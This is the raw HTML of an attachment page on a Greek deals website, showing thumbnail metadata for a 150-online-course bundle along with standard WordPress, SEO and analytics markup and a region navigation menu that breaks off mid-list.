

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/
body_size: 35380
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thumb_ecourses_work150_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thumb_ecourses_work150_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/πακέτο-150-online-μαθημάτων-για-ανάπτυξη-δεξι/thumb_ecourses_work150_001/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001" />
	<meta property="og:image:width" content="328" />
	<meta property="og:image:height" content="197" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/","url":"https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/","name":"thumb_ecourses_work150_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001.png","datePublished":"2020-03-26T07:03:01+00:00","dateModified":"2020-03-26T07:03:01+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001.png","width":328,"height":197},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CF%80%CE%B1%CE%BA%CE%AD%CF%84%CE%BF-150-online-%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%B3%CE%B9%CE%B1-%CE%B1%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7-%CE%B4%CE%B5%CE%BE%CE%B9/thumb_ecourses_work150_001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Πακέτο 150 Online Μαθημάτων για Ανάπτυξη Δεξιοτήτων &#038; Προσωπική Βελτίωση","item":"https://www.bonusdeals.gr/deal/%cf%80%ce%b1%ce%ba%ce%ad%cf%84%ce%bf-150-online-%ce%bc%ce%b1%ce%b8%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%ce%ac%cf%80%cf%84%cf%85%ce%be%ce%b7-%ce%b4%ce%b5%ce%be%ce%b9/"},{"@type":"ListItem","position":3,"name":"thumb_ecourses_work150_001"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1098954" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1098954' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25cf%2580%25ce%25b1%25ce%25ba%25ce%25ad%25cf%2584%25ce%25bf-150-online-%25ce%25bc%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bc%25ce%25ac%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bd%25ce%25ac%25cf%2580%25cf%2584%25cf%2585%25ce%25be%25ce%25b7-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25b9%2Fthumb_ecourses_work150_001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25cf%2580%25ce%25b1%25ce%25ba%25ce%25ad%25cf%2584%25ce%25bf-150-online-%25ce%25bc%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bc%25ce%25ac%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bd%25ce%25ac%25cf%2580%25cf%2584%25cf%2585%25ce%25be%25ce%25b7-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25b9%2Fthumb_ecourses_work150_001%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1098954 attachmentid-1098954 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
